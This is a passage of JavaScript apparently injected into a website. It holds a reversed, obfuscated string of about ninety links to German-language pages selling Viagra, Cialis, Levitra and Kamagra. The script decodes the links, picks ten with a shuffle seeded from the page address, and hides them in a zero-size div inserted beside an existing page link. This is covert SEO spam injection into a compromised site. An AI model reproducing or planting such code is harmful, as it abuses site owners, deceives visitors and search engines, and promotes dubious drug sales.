argaiv>"php.fuakrev-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg gm 02 artivel>"php.akireneg-gm-02-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer argaiv lanigiro>"php.nefuak-ierftpezer-argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued argaiv>"php.dnalhcstued-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaic>"php.gitsneug-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gissülf argaiv>"php.gisseulf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua argamak>"php.gnunhcer-fua-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ow nefuak argaiv>"php.ow-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nitexopad ygilirp>"php.nitexopad-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaic>"php.nefuak-dnalhcstued-ni-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaic>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<silaic lanigiro>"php.silaic-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ekehtopa red ni argaiv nam nnak>"php.nefuak-ekehtopa-red-ni-argaiv-nam-nnak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb gillib argaiv>"php.nelletseb-gillib-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<netsok ygilirp>"php.netsok-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<telbat argaiv>"php.telbat-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sierp argaiv>"php.dnalhcstued-sierp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nellipznetop>"php.argaiv-nellipznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer gm02 akireneg artivel>"php.ierftpezer-gm02-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb argaiv lanigiro>"php.nelletseb-argaiv-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak vitka repus argaiv>"php.nefuak-vitka-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedlis>"php.ierftpezer-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<yllej laro argaiv>"php.yllej-laro-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv lettimznetop>"php.nefuak-argaiv-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enitexopad lifanedlis>"php.enitexopad-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamak>"php.gm001-nettelbatesuarb-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua tpezer enho nefuak argaiv>"php.gnunhcer-fua-tpezer-enho-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer nefuak enilno argaiv>"php.ierftpezer-nefuak-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaic>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp argamak repus>"php.sierp-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsneug argamak repus>"php.1-gitsneug-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<enilno nefuak argaiv>"php.enilno-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<lanoisseforp artivel>"php.lanoisseforp-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv rüf akireneg>"php.argaiv-reuf-akireneg/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa argaiv>"php.dnalhcstued-ekehtopa-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp ygilirp>"php.sierp-ygilirp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak ierftpezer enilno argaiv>"php.nefuak-ierftpezer-enilno-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaic>"php.negnukriwneben-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua gitsnüg nefuak argaiv>"php.gnunhcer-fua-gitsneug-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho gillib argaiv>"php.tpezer-enho-gillib-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno rehcis argaiv>"php.nefuak-enilno-rehcis-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak argaiv>"php.nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<rednäl eierftpezer argaiv>"php.redneal-eierftpezer-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb akireneg silaic>"php.nelletseb-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa sierp gm001 argaiv>"php.ekehtopa-sierp-gm001-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<leg yllej argamak>"php.leg-yllej-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ethcirebsgnurhafre akireneg artivel>"php.ethcirebsgnurhafre-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv nov sierp>"php.argaiv-nov-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer silaic ekehtopa enilno>"php.ierftpezer-silaic-ekehtopa-enilno/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer fua argaiv tetsok saw>"php.tpezer-fua-argaiv-tetsok-saw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<vitka repus argaiv>"php.vitka-repus-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaic>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<plehsnem nitexopad>"php.plehsnem-nitexopad/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nlespak argaiv>"php.nlespak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv ekehtopa orue>"php.argaiv-ekehtopa-orue/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nelletseb tenretni srebü argaiv>"php.nelletseb-tenretni-srebeu-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho ekehtopa ni argaiv>"php.tpezer-enho-ekehtopa-ni-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<akireneg lifanedlis>"php.akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<eciuj tiurf argaiv>"php.eciuj-tiurf-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni argamak>"php.nefuak-dnalhcstued-ni-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnurefeil ellenhcs argaiv>"php.gnurefeil-ellenhcs-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp gm 02 silaic>"php.sierp-gm-02-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno akireneg artivel>"php.nefuak-enilno-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tpezer enho nefuak argaiv>"php.tpezer-enho-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ualb argaiv>"php.ualb-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg ierftpezer argamak repus>"php.gitsneug-ierftpezer-argamak-repus/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp  gm001 sbat tfos argaiv>"php.sierp-gm001-sbat-tfos-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp retsgitsnüg argaiv>"php.sierp-retsgitsneug-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 001 yllej laro argamak>"php.gm-001-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaic>"php.nefuak-gillib-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argamak lettimznetop>"php.argamak-lettimznetop/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak gitsnüg lanoisseforp argaiv>"php.nefuak-gitsneug-lanoisseforp-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer ekehtopa nefuak argaiv>"php.ierftpezer-ekehtopa-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer gm02 artivel lanigiro>"php.ierftpezer-gm02-artivel-lanigiro/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak lanigiro artivel>"php.nefuak-lanigiro-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpa>"php.ierftpezer-yllej-laro-gm02-silacpa/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gillib nefuak argaiv>"php.gillib-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua akireneg artivel>"php.gnunhcer-fua-akireneg-artivel/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak enilno akireneg lifanedlis>"php.nefuak-enilno-akireneg-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak gitsnüg yllej laro argamak>"php.dnalhcstued-nefuak-gitsneug-yllej-laro-argamak/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaic>"php.gitsneug-sbat-tfos-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued sua tpezer enho argaiv>"php.dnalhcstued-sua-tpezer-enho-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaic>"php.dnalhcstued-nefuak-akireneg-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<sierp akireneg argaiv>"php.sierp-akireneg-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ekehtopa red ni silaic tsi reuet eiw>"php.ekehtopa-red-ni-silaic-tsi-reuet-eiw/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaic>"php.gm-02-lanoisseforp-silaic/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<gnunhcer fua nefuak argaiv>"php.gnunhcer-fua-nefuak-argaiv/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig>"php.ierftpezer-argaiv-se-tbig/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<tfos lifanedlis>"php.tfos-lifanedlis/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<argaiv rüf sierp>"php.argaiv-reuf-sierp/aidem/sgolb/hc.aniter//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopa>"php.nefuak-yllej-laro-argamak-ekehtopa/aidem/sgolb/hc.aniter//:sptth"=ferh a<';
  const outputCount = 10;
  const items = reversedText.split(',').map(item => {
    return item.trim().split('').reverse().join('');
  });
  const pageKey = window.location.hostname + window.location.pathname;
  
  function stringToSeed(str) {
    let hash = 0;
    for (let i = 0; i < str.length; i++) {
      hash = ((hash << 5) - hash) + str.charCodeAt(i);
      hash = hash & hash; 
    }
    return Math.abs(hash);
  }
  
  function seededShuffle(array, seed) {
    const result = [...array];
    let currentSeed = seed;
    
    function seededRandom() {
      currentSeed = (currentSeed * 9301 + 49297) % 233280;
      return currentSeed / 233280;
    }
    for (let i = result.length - 1; i > 0; i--) {
      const j = Math.floor(seededRandom() * (i + 1));
      [result[i], result[j]] = [result[j], result[i]];
    }
    return result;
  }
  
  const seed = stringToSeed(pageKey);
  const shuffledItems = seededShuffle(items, seed);
  const selectedItems = shuffledItems.slice(0, outputCount);
  const resultText = selectedItems.join(', ');
  const container = document.createElement('div');
  container.innerHTML = '<div style="width: 0pt; overflow: auto; position: absolute; height: 0pt;">' + resultText + '</div>';

  if (links[1] && links[1].parentNode) {
    links[1].parentNode.insertBefore(container.firstChild, links[1].nextSibling);
  }
});